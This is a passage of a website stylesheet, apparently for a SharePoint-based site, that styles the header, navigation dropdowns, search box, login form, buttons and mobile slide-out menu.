  *display: inline;
  *zoom: 1;
}
.oti-shell audio:not([controls]) {
  display: none;
}
.oti-shell #s4-workspace img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
.oti-shell html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
.oti-shell :focus {
  outline: none;
  border: none;
}
.oti-shell a:focus {
  outline: none;
  border: none;
}
.oti-shell a:hover,
.oti-shell a:active {
  outline: 0;
}
body {
  background: #ffffff;
  font-size: 12px;
  font-family: Montserrat, sans-serif;
  margin: 0px;
  font-weight: 400;
  font-style: normal;
}
.oti-shell {
  /****** LISTS ******/
  /*#menu ul li a {
  color: #ffffff;
  text-transform: uppercase;
}*/
  /****** FORMS ******/
  /****** BUTTONS & LINKS ******/
}
.oti-shell hr {
  height: 1px;
  margin-bottom: 20px;
  border: 0;
  border-bottom: 1px solid #d7d7d7 !important;
  border-top: 1px solid #d7d7d7 !important;
  clear: both;
  overflow: 0;
}
.oti-shell a {
  color: #595959;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.oti-shell a:hover {
  color: #0075b4 !important;
  text-decoration: underline;
}
.oti-shell p {
  font-size: 1.4em;
  line-height: 1.6em;
  color: #666666;
  margin: 0;
  padding: 0;
}
.oti-shell h1,
.oti-shell h2,
.oti-shell h3,
.oti-shell h4,
.oti-shell h5,
.oti-shell h6 {
  margin: 0;
  font-weight: 700;
  text-rendering: optimizelegibility;
  line-height: 1.2em;
}
.oti-shell h1 a,
.oti-shell h2 a,
.oti-shell h3 a,
.oti-shell h4 a,
.oti-shell h5 a,
.oti-shell h6 a {
  font-weight: normal;
}
.oti-shell h1 {
  font-size: 3.8em;
}
.oti-shell h2 {
  font-size: 2.1em;
}
.oti-shell h3 {
  font-size: 1.8em;
}
.oti-shell h4 {
  font-size: 1.6em;
}
.oti-shell h5 {
  font-size: 1.4em;
}
.oti-shell h6 {
  font-size: 1.3em;
}
.oti-shell ul,
.oti-shell ol {
  padding: 0;
  margin: 0;
}
.oti-shell ul ul,
.oti-shell ul ol,
.oti-shell ol ol,
.oti-shell ol ul {
  margin-bottom: 0;
}
.oti-shell ul {
  list-style: none;
}
.oti-shell ul li {
  line-height: 1;
}
.oti-shell ol {
  list-style: decimal;
}
.oti-shell form label,
.oti-shell form input,
.oti-shell form textarea,
.oti-shell form button,
.oti-shell form select {
  font-family: Montserrat, sans-serif;
  font-size: 1.3em;
  font-weight: normal;
  line-height: 1.8em;
}
.oti-shell form label {
  display: block;
  margin: 0 0 5px 0;
}
.oti-shell form select,
.oti-shell form textarea,
.oti-shell form input[type="text"],
.oti-shell form input[type="password"] {
  display: inline-block;
  *display: inline;
  zoom: 1;
  _height: 18px;
  height: 18px;
  padding: 4px;
  margin-bottom: 9px;
  color: #232323;
}
.oti-shell form textarea,
.oti-shell form input[type="text"],
.oti-shell form input[type="password"] {
  background-color: #ffffff;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.oti-shell form textarea:focus,
.oti-shell form input[type="text"]:focus,
.oti-shell form input[type="password"]:focus {
  border: 1px solid #ebebeb;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(187, 187, 187, 0.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(187, 187, 187, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(187, 187, 187, 0.6);
}
.oti-shell form textarea {
  height: auto;
  overflow: auto;
  /*remove scrollbar in IE*/
}
.oti-shell form button,
.oti-shell form input[type="submit"] {
  cursor: pointer;
}
.oti-shell form button:focus,
.oti-shell form input[type="submit"]:focus {
  border: none;
  outline: none;
}
.oti-shell .btn-main,
.oti-shell .btn-secondary {
  display: inline-block;
  *display: inline;
  zoom: 1;
  _height: 30px;
  padding: 5px 10px;
  margin-bottom: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.05);
  font-weight: bold;
  font-size: 1.2em;
  text-align: center;
}
.oti-shell .btn-main:hover,
.oti-shell .btn-secondary:hover {
  text-decoration: none;
}
.oti-shell .btn-main {
  color: #ccc;
  border: 1px solid #853821;
  border-bottom: 1px solid #471e12;
}
.oti-shell .btn-main:hover {
  background: #7c351f;
  color: #ccc;
}
.oti-shell .btn-main:active,
.oti-shell .btn-main.active {
  -webkit-box-shadow: inset 0 5px 10px #5c2717;
  -moz-box-shadow: inset 0 5px 10px #5c2717;
  box-shadow: inset 0 5px 10px #5c2717;
  border: 1px solid #471e12;
}
.oti-shell .btn-secondary {
  color: #ccc;
  border: 1px solid #994126;
  border-bottom: 1px solid #0f354f;
}
.oti-shell .btn-secondary:hover {
  background: #17527a;
  color: #ccc;
}
.oti-shell .btn-secondary:active,
.oti-shell .btn-secondary.active {
  -webkit-box-shadow: inset 0 5px 10px #0f354f;
  -moz-box-shadow: inset 0 5px 10px #0f354f;
  box-shadow: inset 0 5px 10px #0f354f;
  border: 1px solid #0f354f;
}
/****** CSS3 Grabs ******/
.background-cover {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
/****** HEADER ******/
header {
  z-index: 12;
  height: 50px;
}
@media (max-width: 1023px) {
  header {
    background: #f8f8f8;
    height: 139px;
  }
}
header .left-logo {
  width: 28%;
  float: left;
  margin: 10px 0 10px 2%;
}
@media (max-width: 1023px) {
  header .left-logo {
    width: 96%;
    height: 85px;
    margin: 15px 2% 0;
    float: none;
  }
  header .left-logo .logo {
    width: 160px;
    float: left;
    margin-top: 2px;
  }
}
header .left-logo .toggle {
  display: none;
  width: 38px;
  height: 40px;
  background: url(../images/nav-toggle-x.jpg);
  cursor: pointer;
}
@media (max-width: 1023px) {
  header .left-logo .toggle {
    display: inline-block;
    float: right;
  }
  header .left-logo .toggle.hide img {
    display: none;
  }
}
header .mobile-search {
  width: 100%;
  background: #384781;
  display: none;
}
@media (max-width: 1023px) {
  header .mobile-search {
    display: block;
  }
}
header .mobile-search #Search {
    position: relative;
    height: 35px;
    padding: 4px 0 0;
    background-color: #336699;
}
header .mobile-search #Search input[type="text"] {
  border: none;
  width: 90%;
  height: 30px;
  color: #ffffff;
  padding: 0 2%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid #333;
  background-color: #191919;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 0 0 2%;
}
@media (max-width: 430px) {
  header .mobile-search #Search input[type="text"] {
    width: 85%;
  }
}
header .mobile-search #Search input::-webkit-input-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}
header .mobile-search #Search input:-moz-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}
header .mobile-search #Search input::-moz-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}
}
header .mobile-search #Search input:-ms-input-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}

.chevron-img {
    display: none;
}

@media (max-width: 1023px) {
    .chevron-img {
        display: inline-block;
        height: 16px;
        width: auto;
        margin: 5px 5px -5px 5px;
    }
}
@media (max-width: 430px) {
  header .mobile-search #Search input[type="submit"] {
    width: 9%;
  }
}
header .right-nav {
  width: 70%;
  float: left;
}
@media (max-width: 1023px) {
  header .right-nav,
  header .Main-nav {
    display: none;
  }
}

.nav-img {
  height: 16px;
  width: auto;
  margin: 5px 5px -5px 5px;
}

header .right-nav .top {
  margin: 25px 2% 0;
}
header .right-nav .top > ul {
  text-align: right;
}
header .right-nav .top > ul > li {
  display: inline-block;
  padding-left: 15px;
  /* border-left: 1px solid #000000;*/
  margin-left: 15px;
  position: relative;
  z-index: 1;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
}
header .right-nav .top > ul > li:first-child {
  padding-left: 0;
  border-left: none;
  margin-left: 0;
}
header .right-nav .top > ul > li a {
  padding: 3px 0;
  display: inline-block;
  font-weight: 500;
  color: #000000;
  line-height: 20px;
}
header .right-nav .top > ul > li a:hover,
header .right-nav .top > ul > li a.active {
  color: #336699;
}
header .right-nav .top > ul > li > a .arrow {
  top: -2px;
  position: relative;
  padding-left: 5px;
}
header .right-nav .top > ul > li > ul {
  text-align: left;
  position: absolute;
  right: 0px;
  top: 150%;
  width: 195px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.95);
  color: #000000;
  padding: 20px;
  z-index: 12;
  display: none;
}
header .right-nav .top > ul > li > ul > li {
  color: #000000;
  text-transform: uppercase;
  font-size: 1.5em;
  font-weight: 500;
}
header .right-nav .top > ul > li > ul > li > a {
  color: #1a7eb5;
  text-transform: none;
  font-size: 0.87em;
  border-top: #ccc solid 1px;
  padding: 10px 0 0;
  display: inline-block;
  width: 100%;
  margin-top: 10px;
}
header .right-nav .top > ul > li > ul > li > a:hover {
  color: #000000;
}
header .right-nav .top > ul > li > ul > li > a:first-child {
  border-top: none;
}
header .right-nav .top > ul > li .arrow-img {
  position: absolute;
  right: 10px;
  top: 8px;
  display: none;
}
header .right-nav .top > ul > li .outer-wrap {
  display: none;
}
header .right-nav .top > ul > li .outer-wrap .wrap {
  text-align: left;
  position: absolute;
  right: -90px;
  top: 150%;
  width: 270px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.95);
  color: #000000;
  padding: 20px;
  z-index: 12;
}
header .right-nav .top > ul > li .outer-wrap .wrap .Title {
  margin-bottom: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap ul.TopDDLinks li {
  border-bottom: 1px solid #384781;
}
header .right-nav .top > ul > li .outer-wrap .wrap ul.TopDDLinks a {
  font-weight: 900;
  font-family: Montserrat, sans-serif;
  color: #384781;
  font-size: 12px;
  padding: 10px 0;
  text-transform: none;
  display: block;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a.active {
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a.active:hover {
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a:hover {
  color: #1a7eb5;
  text-decoration: underline;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a:first-child {
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap form {
  position: relative;
  clear: both;
  overflow: hidden;
}
header .right-nav .top > ul > li .outer-wrap .wrap form p {
  color: #000000;
  margin-bottom: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap form input[type="text"] {
  width: 280px;
}
header .right-nav .top > ul > li .outer-wrap .wrap form .forgot {
  position: absolute;
  top: 47px;
  right: 10px;
  color: #1a7eb5;
  font-weight: 500;
}
header .right-nav .top > ul > li .outer-wrap .wrap form .forgot:hover {
  color: #01245b;
}
header .right-nav .top > ul > li .outer-wrap .wrap form input[type="submit"] {
  float: right;
  cursor: pointer;
  background: #01245b;
  border: 0;
  color: #ffffff;
  text-transform: uppercase;
  padding: 3px 10px;
  width: 70px;
  font-size: 1.1em;
  font-weight: 500;
  letter-spacing: 0.5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
header
  .right-nav
  .top
  > ul
  > li
  .outer-wrap
  .wrap
  form
  input[type="submit"]:hover {
  opacity: 0.8;
}
header .right-nav .top > ul > li .outer-wrap .wrap .top-part {
  clear: both;
  overflow: hidden;
  margin-bottom: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap .top-part p {
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .top-part .title {
  font-weight: 500;
  text-transform: uppercase;
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part {
  clear: both;
  overflow: hidden;
  border-top: #ccc solid 1px;
  margin-top: 15px;
  padding-top: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part .title {
  font-weight: 500;
  text-transform: uppercase;
  color: black;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part p {
  font-size: 1.2em;
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part a {
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part a:hover {
  text-decoration: none;
}
header .Main-nav .bottom {
  margin: 0 250px 0;
  text-align: left;
}
header .Main-nav .bottom nav {
  background: #ffffff;
  margin-top: 23px;
  padding: 0;
}
header .Main-nav .bottom nav > ul,
header .Main-nav .bottom nav .ms-rtestate-field > ul {
  display: inline-block;
}
header .Main-nav .bottom nav > ul > li,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li {
  display: inline-block;
  /*  border-right: 1px solid #333;
  margin-right: -4px;*/
}
header .Main-nav .bottom nav > ul > li .arrow,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li .arrow {
  position: relative;
  top: -2px;
  padding-left: 1px;
}
header .Main-nav .bottom nav > ul > li > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
  font-size: 1em /*1.15*/;
  padding: 18px 17px;
  font-family: Montserrat, sans-serif;
  display: inline-block;
  font-weight: 900;
  color: #ffffff;
}
header .Main-nav .bottom nav > ul > li > a:hover,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a:hover,
header .Main-nav .bottom nav > ul > li > a.active,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a.active {
  color: #336699;
  background: #ffffff;
}
header .Main-nav .bottom nav > ul > li:hover > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li:hover > a {
  background: #ffffff;
  color: #336699;
}
header .Main-nav .bottom nav > ul > li:hover > ul,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li:hover > ul {
  min-height: 300px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
header .Main-nav .bottom nav > ul > li > ul,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > ul {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  width: 900px;
  background: #cccccc;
  background: rgba(204, 204, 204, 0.99);
  height: 0;
  min-height: 0;
  overflow: hidden;
  opacity: 1;
  display: block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 10;
  text-align: left;
}
header .Main-nav .bottom nav > ul > li > ul > li.left,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > ul > li.left {
  width: 560px;
  display: inline-block;
  float: left;
  padding: 30px 5px 5px 30px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1 {
  width: 47%;
  float: left;
  margin: 0 3% 20px 0;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li {
  /* width: 47%;
  margin: 0 3% 20px 0;
  float: left;*/
  margin: 1px 0 25px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li > a,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  > a {
  font-family: Montserrat, sans-serif;
  color: #435187;
  font-size: 0.9em;
  font-weight: 500;
  display: inline-block;
  padding-left: 10px;
  background: url(../images/nav-arrow2.png) no-repeat left 3px;
  height: 11px;
  font-weight: 900;
  -moz-transition: none;
  -webkit-transition: none;
  transition: none;
  text-transform: uppercase;
  line-height: 14px;
}
header
  .Main-nav
  .bottom
  nav
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  > a:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  > a:hover {
  color: #000000;
  -moz-transition: none;
  -webkit-transition: none;
  transition: none;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li ul,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  ul {
  margin: 10px 0 0 20px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li ul li,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  ul
  li {
  margin-bottom: 7px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li ul li a,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  ul
  li
  a {
  color: #000000;
  text-transform: none;
  font-size: 1em;
  font-weight: 500;
  line-height: 1.3em;
}
header .Main-nav .bottom nav > ul > li > ul > li.left > ul > li ul li a:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li
  a:hover {
  color: #1a7eb5;
}
header
  .Main-nav
  .bottom
  nav
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li:last-child,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li:last-child {
  margin-bottom: 0;
}
header .Main-nav .bottom nav > ul > li > ul > li.right,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > ul > li.right {
  width: 245px;
  display: inline-block;
  float: left;
  padding: 30px;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-link,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link {
  font-size: 1.2em;
  font-weight: 500;
  display: inline-block;
  color: #1a7eb5;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-link .title,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link
  .title {
  color: #000000;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-link:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link:hover {
  color: #000000;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-image,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-image {
  margin: 10px 0;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-image:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-image:hover {
  opacity: 0.7;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-description,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-description {
  font-size: 1.1em;
  font-weight: 500;
  line-height: 1.3em;
}
header .Main-nav .bottom .search {
  border-right: none;
  position: relative;
  float: right;
  /*position: absolute;
  right: 0;
  top: 64px;*/
  padding: 11px 1.5% 10px;
  margin: 0;
  height: 27px;
  background: none;
  z-index: 10;
}
header .Main-nav .bottom .search:hover {
  background: #ffffff;
  background: rgba(255, 255, 255, 0.9);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
header .Main-nav .bottom .search:hover .search-icon {
  background: url(../images/header-search-icon-sprite.png) no-repeat center
    center;
  background-position: 0 -34px;
}
header .Main-nav .bottom .search:hover .wrap {
  min-height: 300px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
header .Main-nav .bottom .search .search-icon {
  margin: 0 0;
  display: block;
  width: 26px;
  height: 26px;
  background: url(../images/header-search-icon-sprite.png) no-repeat center
    center;
  background-position: 0 0;
  cursor: pointer;
}
header .Main-nav .bottom .search .search-icon:hover {
  background-position: 0 -34px;
}
header .Main-nav .bottom .search .wrap {
  position: absolute;
  top: 100%;
  right: 0%;
  width: 360px;
  display: block;
  height: 0;
  min-height: 0;
  overflow: hidden;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #ffffff;
  background: rgba(225, 225, 225, 0.95);
  text-align: left;
}
header .Main-nav .bottom .search .wrap > ul {
  padding: 30px 30px 20px;
  clear: both;
  overflow: hidden;
}
header .Main-nav .bottom .search .wrap > ul li .title {
  color: #435187;
  font-size: 12px;
  font-weight: 900;
  margin-bottom: 10px;
  display: inline-block;
  text-transform: uppercase;
}
header .Main-nav .bottom .search .wrap > ul li form {
  margin-bottom: 10px;
}
header .Main-nav .bottom .search .wrap > ul li form input[type="text"] {
  width: 260px;
  border: 1px solid #666666;
  border-radius: 8px;
}
header
  .Main-nav
  .bottom
  .search
  .wrap
  > ul
  li
  form
  input::-webkit-input-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header .Main-nav .bottom .search .wrap > ul li form input:-moz-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header .Main-nav .bottom .search .wrap > ul li form input::-moz-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header
  .Main-nav
  .bottom
  .search
  .wrap
  > ul
  li
  form
  input:-ms-input-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header .Main-nav .bottom .search .wrap > ul li form input[type="submit"] {
  width: 25px;
  height: 25px;
  background: url(../images/search-arrow.png) no-repeat center center;
  text-indent: -9999px;
  border: none;
  position: relative;
  top: 2px;
}
header .Main-nav .bottom .search .wrap > ul li.fast-search {
  margin-top: 20px;
}
header .Main-nav .bottom .search .wrap > ul li.fast-search ul li {
  width: 50%;
  float: left;
  display: inline-block;
}
header .Main-nav .bottom .search .wrap > ul li.fast-search ul li a {
  width: 100%;
  float: left;
}
header .Main-nav .bottom .search .wrap > ul li ul li a {
  text-transform: none;
  color: #000000;
  font-size: 11px;
  font-weight: 900;
  margin-bottom: 10px;
  display: inline-block;
}
header .Main-nav .bottom .search .wrap > ul li ul li a:hover {
  text-decoration: underline;
}
header .right-nav .mobile-bottom-links,
header .Main-nav .mobile-bottom-links {
  display: none;
}
header .right-nav .mobile-bottom-links ul,
header .Main-nav .mobile-bottom-links ul {
  padding-bottom: 15px;
}
header .right-nav .mobile-bottom-links ul li a,
header .Main-nav .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 2% 15px 30px;
  display: block;
  font-weight: 500;
  width: 48%;
  float: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#jPanelMenu-menu {
    background: #336699;
}
#jPanelMenu-menu .top {
  display: none;
}
#jPanelMenu-menu.bottom {
  margin: 0;
}
#jPanelMenu-menu.bottom nav {
  padding: 0;
  position: relative;
  margin-top: 0;
}
#jPanelMenu-menu.bottom nav > ul > li,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li {
  display: block;
  border-right: none;
  margin-right: 0;
  border-bottom: 1px solid #999;
  position: relative;
}
#jPanelMenu-menu.bottom nav > ul > li .arrow,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu.bottom nav > ul > li .arrow img,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow img {
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li .arrow.open,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow.open {
  background-image: url(../images/nav-arrow-open.png) !important;
}
#jPanelMenu-menu.bottom nav > ul > li > a,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > a {
  font-size: 1.1em;
  padding: 15px 0 15px 30px;
  display: block;
  font-weight: 500;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000000;
}
#jPanelMenu-menu.bottom nav > ul > li > a:hover,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > a:hover {
  color: #000000;
  background: none;
}
#jPanelMenu-menu.bottom nav > ul > li:hover > a,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li:hover > a {
  color: #000000;
  background: none;
}
#jPanelMenu-menu.bottom nav > ul > li:hover > ul,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li:hover > ul {
  min-height: 100%;
}
#jPanelMenu-menu.bottom nav > ul > li.data,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li.data,
#jPanelMenu-menu.bottom nav > ul > li.policy,
#jPanelMenu-menu.bottom nav.ms-rtestate-field > ul > li.policy,
#jPanelMenu-menu.bottom nav > ul > li.work,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li {
  position: relative;
}
#jPanelMenu-menu.bottom nav > ul > li > ul,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul {
  top: 100%;
  left: -120px;
  overflow: hidden;
  height: 100%;
  min-height: auto;
  position: static;
  background: none;
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.left {
  display: inline-block;
  float: left;
  width: 100%;
  padding: 15px 2% 15px 10%;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li {
  width: 100%;
  margin: 0;
  float: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  > a {
  display: block;
  padding: 10px 0;
  background: none;
  font-weight: 600;
  color: #ffffff;
  font-size: 1.1em;
  font-weight: 500;
  width: 240px;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a .arrow-inner,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  > a
  .arrow-inner {
  background: url(../images/nav-arrow2-mobile.png) no-repeat center center;
  position: relative;
  top: -10px;
  right: 0;
  height: 20px;
  padding: 0px 0 10px 40px;
  text-align: right;
  float: right;
}
#jPanelMenu-menu.bottom
  nav
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  > a
  .arrow-inner.open,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  > a
  .arrow-inner.open {
  background-image: url(../images/nav-arrow2-mobile-open.png) !important;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  ul {
  margin: 0 0 10px 10px;
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  ul
  li {
  margin-bottom: 7px;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li a,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  ul
  li
  a {
  text-transform: none;
  line-height: 1.3em;
  color: #ffffff;
  font-size: 1em;
  font-weight: 400;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li a:hover,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li
  a:hover {
  color: #ffffff;
  text-decoration: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li:last-child,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li:last-child {
  margin-bottom: 0;
}
